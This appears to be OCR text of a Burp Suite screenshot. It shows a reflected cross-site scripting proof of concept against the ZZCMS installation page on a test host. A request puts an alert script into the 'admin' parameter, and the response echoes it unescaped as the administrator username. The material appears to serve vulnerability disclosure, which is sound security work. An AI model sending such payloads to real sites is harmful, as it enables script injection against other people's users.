 platform blog documents framework
llfam.test 显示
/xss/
确定
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://llfam.test
Request
Raw Params Headers Hex
POST /install/index.php?admin=<script>alert(/xss/);</script> HTTP/1.1
Host: llfam.test
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 6
step=6
Response
Raw Headers Hex HTML Render
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="style.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="main">
<div class="head">ZZCMS(产品招商)版安装向导 </div>
<div class="jindu">
<li >检查系统运行环境 -></li>
<li >检查目录/文件属性 -></li>
<li >创建数据库 -></li>
<li >安装 -></li>
</div>
<div class="body">
恭喜！您已经成功安装zzcms网站管理系统<br/><br/>
<fieldset>
<legend>&nbsp;网站管理信息&nbsp;</legend>
网站后台地址：<a href="/admin">/admin</a><br/>
管理员户名：<script>alert(/xss/);</script><br/>
管理员密码： <br />